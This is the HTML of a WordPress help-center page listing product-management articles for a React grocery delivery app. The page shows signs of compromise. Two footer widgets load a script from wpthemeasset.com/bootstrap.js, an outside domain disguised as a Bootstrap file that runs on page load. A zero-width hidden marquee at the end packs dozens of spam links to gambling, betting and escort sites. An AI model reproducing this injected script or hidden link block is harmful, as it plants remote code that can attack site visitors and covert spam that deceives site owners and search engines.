		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-container"><div class="mkb-content-main mkb-content-main--topic"><div class="mkb-page-header"><h1 class="mkb-page-title">Products Management</h1></div><div class="kb-header" style="background-color: #ffffff;padding-top: 1em;padding-bottom: 2em;">				<div class="kb-search-gradient" style="background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);opacity: 1;"></div>
						
			
			<div class="kb-search">

				
								<div class="kb-search__title" style="font-size: 2em;color: #000000;">
					Need some help? Search Here				</div>
								<form class="kb-search__form" action="https://themes-coder.com" method="get" autocomplete="off" novalidate>

					
					<div class="kb-search__input-wrap mkb-search-theme__bold"
					     style="border-color: #000000;background-color: #000000;width: 38em;">
						<input type="hidden" name="source" value="kb" />
																								<input class="kb-search__input"
						       name="s"
						       placeholder="ex.: Installation"
						       type="text"
						       data-show-results-topic="1"
						       data-topic-label="Topic"
						       data-custom-topic-colors=""
						       data-autofocus="0"
							/>
						<span class="kb-search__results-summary">
							<i class="kb-search-request-indicator fa fa-circle-o-notch fa-spin fa-fw"></i>
							<span class="kb-summary-text-holder"></span>
						</span>
													<span class="kb-search__icon-holder">
								<i class="kb-search__icon fa fa-search"></i>
							</span>
												<a href="#" class="kb-search__clear" title="Clear search">
							<i class="kb-search__clear-icon fa fa-times-circle"></i>
						</a>

						<div class="kb-search__results kb-search__results--with-topics"></div>
					</div>

					
									</form>

				
			</div>

		
		</div>
					<div class="mkb-article-list-container article-list-layout-1col">
				<div id="mkb-article-24012" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/react-grocery-solution-wth-delivery-app-units/" rel="bookmark">

				
				Units
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-24013" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-products-attributes/" rel="bookmark">

				
				Products Attributes
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-24014" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-products-variation/" rel="bookmark">

				
				Products Variation
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-24015" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-categories/" rel="bookmark">

				
				Product Categories
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-24016" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-review/" rel="bookmark">

				
				Product Review
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-24017" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-stock/" rel="bookmark">

				
				Product Stock
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-24018" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-brand/" rel="bookmark">

				
				Product Brand
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-24019" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product/" rel="bookmark">

				
				Product
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## -->			</div>
		</div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://beritaunsoed.com/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://kamino.com.br/" title="jojobet">jojobet</a><a href="https://kamino.com.br/" title="jojobet giriş adresi">jojobet giriş adresi</a><a href="https://worldtravellersriccarton.co.nz/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://snowwater.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://enlacolonia.com/" title="kingroyal">kingroyal</a><a href="https://clinicaripalda.es/" title="Pusulabet">Pusulabet</a><a href="https://ettamogah.com/" title="Pusulabet">Pusulabet</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://millennium-manbo4k.com" title="casibom">casibom</a><a href="https://port-protect.com/" title="dinamobet">dinamobet</a><a href="https://bimantika.net/" title="alobet">alobet</a><a href="https://nhakhoabella.com/" 